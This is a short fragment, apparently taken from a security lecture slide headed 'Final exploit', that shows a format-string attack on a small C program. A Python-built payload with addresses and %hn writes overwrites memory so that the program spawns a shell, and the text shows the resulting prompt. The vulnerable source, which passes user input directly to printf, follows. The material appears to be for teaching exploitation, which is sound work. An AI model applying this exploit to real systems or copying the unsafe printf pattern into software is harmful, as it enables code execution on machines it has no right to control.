 Final exploit
> ./a.out “$(python -c ‘print “sh;#
\x04\xa0\x04\x08\x06\xa0\x04\x08%45636x
%42$hn%17814x%43$hn”’)”
sh;#<garbage><...lots of bytes...>
$
int main(int argc, char** argv) {
printf(argv[1]);
strdup(argv[1]);
}